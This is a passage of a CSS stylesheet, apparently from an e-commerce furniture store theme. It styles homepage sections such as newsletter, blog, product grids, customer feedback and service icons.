    font-size: 16px;
    font-weight: 400;
}
.home_left_text_right_image .image_with_text_container .left_text .text_container .btn_content {
    display: block;
    width: 100%;
    margin-top: 15px;
}
.home_left_text_right_image .image_with_text_container .left_text .text_container .btn_content .btn {
    border-radius: 5px;
    padding: 0 15px;
    min-height: 35px;
    line-height: 36px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 14px;
    font-weight: 600;
}
.home_left_text_right_image .image_with_text_container .right_image {
    flex: 0 0 58%;
    max-width: 58%;
    margin-left: auto;
}
.home_left_text_right_image .image_with_text_container .right_image img {
    display: inherit;
}


.newsletter_parallex_section {
    display: block;
    width: 100%;
    margin: 0 0 100px;
    clear: both;
    overflow: hidden;
    position: relative;
}
.newsletter_parallex_section .ps_container {
    background-repeat: no-repeat;
    min-height: 450px;
    background-attachment: fixed;
    background-position: center;
    background-size: cover;
    display: flex;
    align-items: center;
}
.newsletter_parallex_section .ps_container .section-header {
    margin: 0 0 25px;
    padding: 0;
}
.newsletter_parallex_section .ps_container .section-header h1 {
    font-weight: bold;
    font-size: 30px;
    margin: 0;
    padding: 0;
}
.newsletter_parallex_section .ps_container .section-header p {
    font-size: 16px;
    font-weight: 400;
}
.newsletter_parallex_section .ps_container .ps_newsletter .contact-form {
    max-width: 42rem;
    margin-bottom: 0;
}
.newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group {
    display: block;
}
.newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group .input-group__field {
    max-width: 100%;
    width: 100%;
    border: 0;
    border-radius: 5px;
    box-shadow: 10px 0 15px rgba(0, 0, 0, 0.125);
    min-height: 50px;
    font-size: 15px;
    font-weight: 400;
}
.newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group .input-group__btn {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
}
.newsletter_parallex_section .ps_container .ps_newsletter .contact-form .input-group .input-group__btn .btn {
    width: auto;
    border-radius: 5px;
    padding: 0 28px;
    min-height: 50px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 14px;
    font-weight: 600;
}
.lastest_block {
    display: block;
    width: 100%;
    margin: 0 0 80px;
    clear: both;
    overflow: hidden;
    position: relative;
}
.lastest_block .lastest_wrapper {
    max-width: 1670px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 990px) {
    .lastest_block .lastest_wrapper {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.lastest_block .section-header {
    margin-bottom: 40px;
}
.lastest_block .section-header h2 {
    margin: 0 0 10px;
    padding: 0;
    text-transform: initial;
    font-size: 30px;
    letter-spacing: normal;
}
.lastest_block .section-header p {
    font-size: 15px;
    font-weight: 400;
}
.lastest_block .grid--blog {
    width: auto;
    margin: 0 0 0 -40px;
}
.lastest_block .grid--blog .grid__item {
    padding: 0 0 0 40px;
}
.lastest_block .grid--blog .grid__item .article__link .article__grid-image-wrapper {
    max-width: 100% !important;
}
.lastest_block .grid--blog .grid__item .article__link .article__grid-image-wrapper:before {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
}
.lastest_block .grid--blog .grid__item .article__link .article__grid-image-wrapper .article__grid-image-container {
    margin-bottom: 20px;
    overflow: hidden;
}
.lastest_block .grid--blog .grid__item .article__link .article__grid-image-wrapper .article__grid-image {
    max-width: 100% !important;
    max-height: 100% !important;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.lastest_block .grid--blog .grid__item .article__link .article__date {
    color: #555;
    font-size: 14px;
    margin: 0 0 15px;
}
.lastest_block .grid--blog .grid__item .article__link .article__date i {
    margin-right: 5px;
}
.lastest_block .grid--blog .grid__item .article__link .article__title {
    font-size: 18px;
    font-weight: 600;
    letter-spacing: 0.025em;
}
.lastest_block .grid--blog .grid__item .article__link:hover .article__grid-image-wrapper:before {
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    opacity: 1;
    background: rgba(0, 0, 0, 0.4);
}
.lastest_block .grid--blog .grid__item .article__link:hover .article__grid-image-wrapper .article__grid-image {
    transform: scale(1.1);
}
.lastest_block .grid--blog .grid__item .article__grid-meta {
    margin-bottom: 20px;
}
.lastest_block .grid--blog .grid__item .article__grid-meta .article__grid-excerpt {
    font-size: 15px;
    font-weight: 400;
}
.lastest_block .view_all_btn .btn {
    background: #f39ac1;
    width: auto;
    border-radius: 5px;
    padding: 0;
    width: 150px;
    min-height: 35px;
    line-height: 35px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    font-size: 14px;
    font-weight: 600;
}
.lastest_block .view_all_btn .btn:hover {
    background: #000;
}
.home_icon {
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0;
    border-bottom: 1px solid #888;
}
.home_icon .icon_wrapper {
    width: 100%;
    max-width: 1670px;
    margin: 0 auto;
    overflow: hidden;
    padding: 0 15px;
}
@media only screen and (min-width: 990px) {
    .home_icon .icon_wrapper {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_icon .icon_wrapper ul {
    display: flex;
    align-items: center;
    justify-content: center;
}
.home_icon .icon_wrapper ul li {
    flex: 0 0 25%;
    width: 25%;
    cursor: pointer;
}
.home_icon .icon_wrapper ul li .inner_content {
    padding: 12px 0;
    overflow: hidden;
}
.home_icon .icon_wrapper ul li .img {
    margin: auto;
    display: block;
    float: left;
    padding-right: 20px;
    position: relative;
    top: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.home_icon .icon_wrapper ul li .img img {
    margin: auto;
    display: block;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    max-width: 70px;
    width: 100%;
}
.home_icon .icon_wrapper ul li .text {
    float: left;
    text-align: left;
}
.home_icon .icon_wrapper ul li .text .title {
    margin: 0 0 5px;
    color: var(--color-body-text);
    font-size: 16px;
    font-weight: 600;
    line-height: 18px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.home_icon .icon_wrapper ul li .text p {
    color: #444;
    font-weight: 400;
    font-size: 14px;
}
.home_icon .icon_wrapper ul li:hover .img {
    transform: translateY(-5px);
    /*img {
		 transform: rotateY(180deg);
		 -webkit-transform: rotateY(180deg);
	}
	 */
}
.home_colleciton_list {
    display: block;
    width: 100%;
    padding: 0;
    clear: both;
    overflow: hidden;
    position: relative;
    z-index: 11;
}
@media only screen and (min-width: 991px) {
    .home_colleciton_list {
        margin: -90px 0 0;
    }
}
.home_colleciton_list .page-width {
    max-width: 1670px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 991px) {
    .home_colleciton_list .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_colleciton_list .collection_content {
    display: block;
    width: 100%;
    margin: 0 0 100px;
    padding: 0;
    overflow: hidden;
    background: #fff;
    box-shadow: 0 5px 5px 0 rgba(170, 170, 170, 0.75);
    -webkit-box-shadow: 0 5px 5px 0 rgba(170, 170, 170, 0.75);
    -moz-box-shadow: 0 5px 5px 0 rgba(170, 170, 170, 0.75);
}
.home_colleciton_list .collection_content .colleciton_lists {
    list-style: none;
    margin: 0;
    padding: 20px 0;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: flex-start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}
.home_colleciton_list .collection_content .colleciton_lists .colleciton_list {
    -webkit-flex: 0 0 10%;
    -moz-flex: 0 0 10%;
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    margin: 0;
    padding: 0;
}
.home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    text-align: center;
}
.home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a {
    display: block;
    text-decoration: none;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a .image-element__wrap {
    margin: auto;
    width: 44px;
    height: 54px;
    display: flex;
    align-items: center;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a .title {
    color: #000;
    font-size: 14px;
    margin: 10px 0 0;
    padding: 0;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a:hover .image-element__wrap {
    transform: translateY(-5px);
}
.home_colleciton_list .collection_content .colleciton_lists .colleciton_list .rte_content a:hover .title {
    color: #c8b390;
}
.home_collection_grid {
    display: block;
    width: 100%;
    margin: 0 0 60px;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.home_collection_grid .page-width {
    max-width: 1670px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 991px) {
    .home_collection_grid .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_collection_grid .collgrid_content {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.home_collection_grid .collgrid_content .three_column_container, .home_collection_grid .collgrid_content .two_column_container {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    column-gap: 20px;
}
.home_collection_grid .collgrid_content .three_column_container .grid_item .grid_content, .home_collection_grid .collgrid_content .two_column_container .grid_item .grid_content {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
    position: relative;
}
.home_collection_grid .collgrid_content .three_column_container .grid_item .grid_content .collection_grid_link, .home_collection_grid .collgrid_content .two_column_container .grid_item .grid_content .collection_grid_link {
    display: block;
}
.home_collection_grid .collgrid_content .three_column_container .grid_item .grid_content .collection_grid_link .title, .home_collection_grid .collgrid_content .two_column_container .grid_item .grid_content .collection_grid_link .title {
    color: #000;
    background: #fff;
    display: inline-block;
    text-transform: initial;
    font-size: 15px;
    margin: 0;
    padding: 10px 25px;
    letter-spacing: 0.1em;
    position: absolute;
    top: 25px;
    left: 0;
}
.home_collection_grid .collgrid_content .three_column_container .grid_item .grid_content .collection_grid_link img, .home_collection_grid .collgrid_content .two_column_container .grid_item .grid_content .collection_grid_link img {
    width: 100%;
    float: left;
    transition: transform 0.5s ease;
}
.home_collection_grid .collgrid_content .three_column_container .grid_item:hover .grid_content .collection_grid_link img, .home_collection_grid .collgrid_content .two_column_container .grid_item:hover .grid_content .collection_grid_link img {
    transform: scale(1.08);
}
.home_collection_grid .collgrid_content .three_column_container .grid_25, .home_collection_grid .collgrid_content .two_column_container .grid_25 {
    -webkit-flex: 0 0 25%;
    -moz-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    margin: 0 0 20px;
}
.home_collection_grid .collgrid_content .three_column_container .grid_50, .home_collection_grid .collgrid_content .two_column_container .grid_50 {
    -webkit-flex: 0 0 50%;
    -moz-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    margin: 0 0 20px;
}
.home_collection_grid .collgrid_content .two_column_container .grid_item:first-child .grid_content .collection_grid_link .title {
    top: initial;
    bottom: 30px;
}
.home_collection_grid .collgrid_content .two_column_container .grid_item:last-child .grid_content .collection_grid_link .title {
    left: initial;
    right: 20px;
}
.home_hot_products {
    display: block;
    width: 100%;
    margin: 0 0 90px;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.home_hot_products .page-width {
    max-width: 1670px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 991px) {
    .home_hot_products .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_hot_products .section-header {
    margin-bottom: 25px;
}
.home_hot_products .section-header h1 {
    margin: 0;
    padding: 0;
    text-transform: initial;
    color: #ddd;
    font-size: 75.5px;
    letter-spacing: 2px;
}
.home_hot_products .section_content_container {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.home_hot_products .section_content_container .section_wrap {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
}
.home_hot_products .section_content_container .section_wrap .left_content {
    -webkit-flex: 0 0 25%;
    -moz-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
}
.home_hot_products .section_content_container .section_wrap .left_content .coll_banner {
    display: block;
    width: 100%;
    overflow: hidden;
    position: relative;
}
.home_hot_products .section_content_container .section_wrap .left_content .coll_banner img {
    float: left;
    width: 100%;
    transition: transform 0.5s ease;
    -webkit-transition: transform 0.5s ease;
}
.home_hot_products .section_content_container .section_wrap .left_content .coll_banner .title {
    color: #000;
    background: #fff;
    display: inline-block;
    text-transform: initial;
    font-size: 15px;
    margin: 0;
    padding: 10px 15px;
    letter-spacing: 0.1em;
    position: absolute;
    top: 25px;
    left: 0;
}
.home_hot_products .section_content_container .section_wrap .left_content .coll_banner:hover img {
    transform: scale(1.08);
}
.home_hot_products .section_content_container .section_wrap .right_content {
    -webkit-flex: 0 0 75%;
    -moz-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    margin-left: 25px;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    padding-top: 50px;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item {
    -webkit-flex: 0 0 33.33333%;
    -moz-flex: 0 0 33.33333%;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    border-bottom: 0;
    padding-bottom: 0;
    margin-bottom: 40px;
}

.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__image-column {
    width: 110px;
    vertical-align: top;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__image-column .list-view-item__image-wrapper {
    margin-right: 20px;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__image-column .list-view-item__image-wrapper .list-view-item__image {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__title-column {
    display: block;
    width: 100%;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__title-column .list-view-item__title {
    font-size: 14px;
    width: 13.0208333333VW;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__title-column .list-view-item__title .product-card__title {
    border-bottom: 0;
    font-weight: normal;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column {
    display: block;
    width: 100%;
    text-align: left;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price {
    -ms-flex-align: flex-start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price__badges {
    display: none;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price__compare {
    margin-left: 0.5em;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price__compare .price-item {
    color: #999;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price__sale {
    -ms-flex-align: flex-start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price__sale dd {
    margin-left: 0;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .list-view-item__price-column .price .price-item {
    color: #000;
    font-size: 14px;
    font-weight: normal;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .view_product_btn {
    display: block;
    visibility: hidden;
    opacity: 0;
    width: 100%;
    margin: 0;
    padding: 10px 0 0;
    clear: both;
    overflow: hidden;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    position: relative;
    z-index: 11;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .view_product_btn a.btn {
    border-radius: 5px;
    font-size: 12px;
    padding: 5px 10px;
    letter-spacing: 0.025em;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border: 1px solid #000;
    text-transform: capitalize;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card .list-view-item__link .view_product_btn a.btn:hover {
    background: #fff;
    color: #000;
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card:hover .list-view-item__link .list-view-item__image-column .list-view-item__image-wrapper .list-view-item__image {
    -webkit-transform: scale(1.08);
    transform: scale(1.08);
}
.home_hot_products .section_content_container .section_wrap .right_content .list-view-items .list-view-item .product-card:hover .list-view-item__link .view_product_btn {
    visibility: visible;
    opacity: 1;
}
.furniture_new_arrivals {
    display: block;
    width: 100%;
    margin: 0 0 50px;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.furniture_new_arrivals .page-width {
    max-width: 1670px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 991px) {
    .furniture_new_arrivals .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.furniture_new_arrivals .section-header {
    margin-bottom: 52px;
}
.furniture_new_arrivals .section-header h1 {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
    color: #ddd;
    font-size: 75.5px;
    letter-spacing: 2px;
}
.furniture_new_arrivals .fna_container {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.furniture_new_arrivals .fna_container .collection_grids li {
    margin-bottom: 20px;
}
.furniture_new_arrivals .fna_container .collection_grids li .collection_content {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
    position: relative;
}
.furniture_new_arrivals .fna_container .collection_grids li .collection_content img {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    transform: scale(1);
    width: 100%;
    float: left;
}
.furniture_new_arrivals .fna_container .collection_grids li .collection_content .content {
    position: absolute;
    top: 60px;
    right: 70px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -20px, 0);
}
.furniture_new_arrivals .fna_container .collection_grids li .collection_content .content .title {
    text-transform: initial;
    font-size: 34px;
    line-height: 48px;
    margin: 0;
    padding: 0;
}
.furniture_new_arrivals .fna_container .collection_grids li .collection_content .content a.btn {
    margin-top: 15px;
    border-radius: 5px;
    font-size: 13px;
    padding: 5px 10px;
    letter-spacing: 0.025em;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    text-transform: initial;
}
.furniture_new_arrivals .fna_container .collection_grids li .collection_content:hover img {
    transform: scale(1.08);
}
.furniture_new_arrivals .fna_container .collection_grids li .collection_content:hover .content {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.home_customer_feedback {
    max-width: 100%;
    width: 100%;
    overflow: hidden;
    margin: 0 0 90px;
    display: block;
    clear: both;
}
.home_customer_feedback .page-width {
    max-width: 1670px;
    padding-left: 15px;
    padding-right: 15px;
}
@media only screen and (min-width: 991px) {
    .home_customer_feedback .page-width {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.home_customer_feedback .section-header {
    margin: 0 0 45px;
}
.home_customer_feedback .section-header h2 {
    font-size: 25px;
    margin: 0;
    padding: 0;
    text-transform: initial;
}
.home_customer_feedback .feedback_container {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.home_customer_feedback .feedback_container .feedback_content {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
@media screen and (min-width: 770px) {
.home_customer_feedback .feedback_container .feedback_content .customer_content  {
    max-width: 50%;
    margin-left: 12%;
}
}
@media screen and (max-width: 768px) {
.home_customer_feedback .feedback_container .feedback_content .customer_content {
    flex: 0 0 50%;
    max-width: 50%;
}
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li {
    float: left;
    max-width: 50%;
    padding: 0 15px;
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    overflow: hidden;
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content .qoute {
    font-size: 50px;
    margin: 0;
    line-height: 40px;
    color: var(--color-body-text);
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content p {
    font-size: 14px;
    margin: 0 0 28px;
    color: var(--color-body-text);
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content h5 {
    font-size: 15px;
    text-transform: initial;
    margin: 0 0 5px;
    padding: 0;
    color: var(--color-body-text);
}
.home_customer_feedback .feedback_container .feedback_content .customer_content .left_content ul li .custom_content h6 {
    color: #999;
    font-size: 13px;
    margin: 0;
    padding: 0;
    text-transform: initial;
}
.home_featured-blog {
    display: block;
    width: 100%;
    margin: 0 0 70px;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.featured-blog {
    margin: 0 auto !important;
    width: 100%;
    max-width: 1670px;
    padding: 0 15px;
}
@media only screen and (min-width: 991px) {
    .featured-blog {
        padding-left: 55px;
        padding-right: 55px;
    }
}
.featured-blog .title {
    width: 100%;
    text-align: center;
    margin: 0 0 35px;
}
.featured-blog .title h2 {
    font-size: 25px;
    position: relative;
    margin: 0;
    letter-spacing: 1px;
    text-transform: initial;
    color: var(--color-body-text);
}
.featured-blog .featured_blog_container {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
    background: #f6f6f6;
}
.featured-blog .grid--blog {
    margin: 0;
}
.featured-blog .grid--blog .grid__item {
    float: left;
    width: 50%;
    padding: 0;
    background: #f8f8fa;
    border-radius: 5px;
}
.featured-blog .grid--blog .grid__item header {
    display: table-cell;
    width: 50%;
    vertical-align: middle;
}
.featured-blog .grid--blog .grid__item header .article__link {
    display: block;
    overflow: hidden;
    position: relative;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    border-radius: 0;
}
.featured-blog .grid--blog .grid__item header .article__link .article__grid-image-container {
    margin-bottom: 0;
    position: relative;
    overflow: hidden;
    display: block;
    z-index: 9;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
}
.featured-blog .grid--blog .grid__item header .article__link .article__grid-image-container .image-element__wrap img {
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
    transition: all 0.8s;
    position: initial;
}
.featured-blog .grid--blog .grid__item header .article__link:after {
    content: '';
    transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    top: 0;
    left: 0px;
    z-index: 9;
    position: absolute;
    height: 100%;
    width: 100%;
    opacity: 0;
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
    background-image: linear-gradient(-45deg, #000 0%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.8));
}
.featured-blog .grid--blog .grid__item header .article__link:hover:after {
    content: '';
    background-image: linear-gradient(-45deg, #000 0%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.8));
    opacity: 1;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details {
    width: 50%;
    display: table-cell;
    vertical-align: middle;
    padding: 0 65px;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .wrap-blog-inner {
    position: relative;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__title {
    font-size: 14px;
    line-height: normal;
    margin-bottom: 0;
    text-transform: capitalize;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    color: var(--color-body-text);
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__title:hover {
    opacity: 0.8;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__date {
    margin-bottom: 10px;
    font-size: 13px;
    color: #555;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta {
    margin-bottom: 0;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta .rte {
    margin-bottom: 10px;
    font-size: 13px;
    color: #555;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta .article__meta-buttons li {
    line-height: normal;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta .article__meta-buttons li .btn {
    font-size: 13px;
    background: var(--color-btn-primary);
    border: 1px solid var(--color-btn-primary);
    color: var(--color-btn-primary-text);
    border-radius: 0;
    width: 100%;
    max-width: 100%;
    letter-spacing: normal;
    padding: 0 10px;
    line-height: 25px;
    margin-top: 16px;
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    display: block;
    text-align: center;
    text-transform: capitalize;
    border-radius: 5px;
}
.featured-blog .grid--blog .grid__item .article__grid-meta_details .article__grid-meta .article__meta-buttons li .btn:hover {
    background: #fff;
    color: #000;
}
.featured-blog .grid--blog .slick-dots {
    width: 100%;
    overflow: hidden;
    margin: 20px 0 0;
    text-align: center;
}
.featured-blog .grid--blog .slick-dots li {
    display: inline-block;
    width: auto;
    padding: 0;
    margin: 0 5px;
}
.featured-blog .grid--blog .slick-dots li button {
    height: 10px;
    width: 10px;
    border: 1px solid #000;
}
.featured-blog .grid--blog .slick-dots li button:before {
    content: '';
}
.featured-blog .grid--blog .slick-dots li.slick-active button {
    background: #000;
}
.service_container {
    display: block;
    width: 100%;
    margin: 0;
    padding-bottom: 16px;
    clear: both;
}
.service_container .service_icons {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
}
.service_container .service_icons .service_icon {
    flex: 0 0 25%;
    width: 25%;
    padding: 0 20px;
}
.service_container .service_icons .service_icon .service_content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-justify-content: center;
    justify-content: center;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.service_container .service_icons .service_icon .service_content .sercives_img {
    width: 50px;
}
.service_container .service_icons .service_icon .service_content .sercives_img img {
    transition: all 0.5s ease;
    -webkit-transition: all 0.5s ease;
    width: auto;
    height: auto;
}
.service_container .service_icons .service_icon .service_content .service_info {
    text-align: left;
    width: calc(100% - 75px);
    margin-left: auto;
}
.service_container .service_icons .service_icon .service_content .service_info .title {
    font-size: var(--font-size-header);
    font-weight: 600;
    text-transform: initial;
    margin: 0;
    padding: 0;
}
.service_container .service_icons .service_icon .service_content .service_info .content {
    margin: 0;
}
.service_container .service_icons .service_icon:hover .service_content img {
    transform: translateY(-8px);
    -webkit-transform: translateY(-8px);
}
.shop_by_category_container {
    display: block;
    width: 100%;
    margin: 0;
    padding: 0;
    clear: both;
    overflow: hidden;
}
.shop_by_category_container .section-header {
    margin-bottom: 40px;
}
.shop_by_category_container .section-header h2 {
    margin: 0;
    padding: 0 0 10px;
    font-size: 32px;
    line-height: 44px;
    position: relative;
}
.shop_by_category_container .section-header h2:after {
    content: "";
    display: inline-block;
    width: 45px;
    height: 2px;
    background: #313652;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
}
.shop_by_category_container .section_content .grid {
    margin: 0;
    padding: 0;
}
.shop_by_category_container .section_content .grid .grid__item {
    padding: 0;
}
.shop_by_category_container .section_content .grid .grid__item .category_content {
    text-align: center;
    position: relative;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .collection_link {
    display: block;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .collection_link .img_content {
    overflow: hidden;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .collection_link .img_content img {
    display: inherit;
    transition: all 1s ease;
    -webkit-transition: all 1s ease;
}
.shop_by_category_container .section_content .grid .grid__item .category_content .collection_link:hover .img_content img {
    transform: scale(1.06);
    -webkit-transform: scale(1.06);
}
.shop_by_category_container .section_content .grid .grid__item .category_content .category_title {
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translateX(-50%);
